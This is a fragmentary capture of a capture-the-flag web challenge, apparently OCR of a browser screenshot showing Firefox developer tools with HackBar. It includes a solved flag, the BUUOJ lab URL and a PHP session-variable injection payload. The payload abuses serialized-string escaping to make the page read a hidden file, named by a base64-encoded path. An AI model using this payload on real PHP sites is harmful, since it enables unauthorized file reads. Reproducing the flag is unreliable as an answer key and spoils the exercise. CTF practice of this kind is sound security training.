 flag{64f14840-0d37-44ee-9959-5523ed67cbbf}
.php 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 9 项，共找到 12 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1c135804-8ac0-479a-b59d-bb102ab4794e.node5.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[user]=flagflagflagflagflagphp&_SESSION[function]=";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:7:"payload";s:4:"ha
ck";}